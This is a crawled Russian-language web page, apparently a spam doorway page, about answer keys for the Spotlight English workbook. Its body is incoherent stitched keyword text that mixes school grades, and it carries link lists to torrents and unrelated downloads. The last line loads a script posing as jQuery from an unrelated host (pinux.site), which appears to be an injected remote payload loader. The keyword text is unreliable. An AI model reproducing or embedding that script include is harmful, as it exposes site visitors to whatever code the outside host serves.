

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-workbook-10-klass-spotlight-reshebnik.html
body_size: 2527
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Workbook 10 класс spotlight решебник - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Workbook 10 класс spotlight решебник</h2>
                            </header>
                            <p>Решебник и ГДЗ по Английскому языку для 6 класса Рабочая тетрадь Spotlight, авторы учебника: Е. Ваулина, Д. Дули, В. Эванс, О. Подолянко Spotlight ФГОС. Сверяй задание онлайн Решебник и ГДЗ по Английскому языку для 7 класса рабочая тетрадь Spotlight, авторы учебника: Ю.Е. Ваулина, Дж. Дули, О.Е. Подоляко, В. Эванс Spotlight ФГОС. Сверяй задание онлайн и получай отлично. ГДЗ 6 класс – применение в учёбе. Если ребенку не повезло с учителем или много времени отнимают спорт, английский с репетитором, художественные кружки ГДЗ к учебнику Spotlight по английскому языку за 4 класс Быкова Н.И. можно скачать здесь. Рабочая тетрадь с ГДЗ и решебником по английскому языку за 6 класс Spotlight (спотлайт) WorkBook Ваулиной, Дули ответы и перевод онлайн. 
Готовые ответы на задания из учебника Ответы по Английскому языку 6 класс 6 класс списывай онлайн.Она является составной частью комплекта к учебнику Spotlight за 6 класс Ваулиной. Может у вас есть Workbook Spotlight 8? Я нашла один сайт, где его можно скачать, но там учебник представлен не полностью. ГДЗ Готовые домашние задания, решебники, книги для учителя с ответами к учебникам английского языка. Spotlight Английский в фокусе скачать бесплатно учебник английского языка для всех классов. Подробный решебник (гдз) по Английскому языку за 9 класс к учебнику школьной программы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-gost-r-53026-2008-status.html">Гост р 53026 2008 статус</a></li>
                                <li><a href="qwdz-torrent-adobe-illustrator-cs6.html">Торрент adobe illustrator cs6</a></li>
                                <li><a href="qwdz-raspisanie-poezdov-yaroslavl-nizhniy.html">Расписание поездов ярославль нижний</a></li>
                                <li><a href="qwdz-proshivka-dlya-mystery-mdd-7100.html">Прошивка для mystery mdd 7100</a></li>
                                <li><a href="qwdz-kniga-pamyati-zagiblih-v-ato.html">Книга памяти загиблих в ато</a></li>
                                <li><a href="qwdz-feldeger-kniga-tretya-syn-boyarskiy-chitat-onlayn.html">Фельдъегерь книга третья сын боярский читать онлайн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-raspisanie-avtobusa-1-g-berezovskiy.html">Расписание автобуса 1 г березовский</a></li>
                                            <li><a href="qwdz-grom-mp3-skachat.html">Grom mp3 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-vyzov-2-sezon-2-seriya-skachat-torrent.html">Вызов 2 сезон 2 серия скачать торрент</a></li>
                                            <li><a href="qwdz-raspisanie-elektrichek-v-noginsk.html">Расписание электричек в ногинск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-never-v-hudo.html">Неверь в худо</a></li>
                                            <li><a href="qwdz-sp-flesh-tul.html">Сп флеш тул</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-gradusy-vrag-moy-skachat-pesnyu.html">Градусы враг мой скачать песню</a></li>
                                            <li><a href="qwdz-igra-khl-2014-skachat.html">Игра кхл 2014 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
